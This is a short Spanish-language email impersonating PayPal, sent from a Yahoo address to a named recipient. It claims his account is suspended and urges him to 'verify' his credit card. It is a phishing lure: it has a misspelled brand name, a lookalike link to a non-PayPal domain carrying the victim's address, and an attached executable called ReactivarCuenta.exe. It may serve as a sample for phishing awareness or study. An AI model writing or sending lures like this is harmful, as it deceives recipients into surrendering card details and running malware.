 Mensaje
De: Paypal <iocoisd@yahoo.com>
Para: Hector Gonzalez
Asunto: Acción inmediata requerida!!!
PayPal
Estimado usuario,
Su cuenta PayPal ha sido suspendida
Necesitamos verificar sus tarjeta de crédito para restaurar su servicio.
Cómo actualizar su información de tarjeta de crédito
1. Hacer clic aquí para ingresar a su cuenta Palpal
2. Actualizar información de tarjeta de crédito, usando las instrucciones
proporcionadas
3. Hacer clic en ‘Guardar’
ReactivarCuenta.exe (2.1 MB)
http://us.paypal.com-stz.info/wbsr?cmd_login-run=hectorgonzals@travelczar.com=34563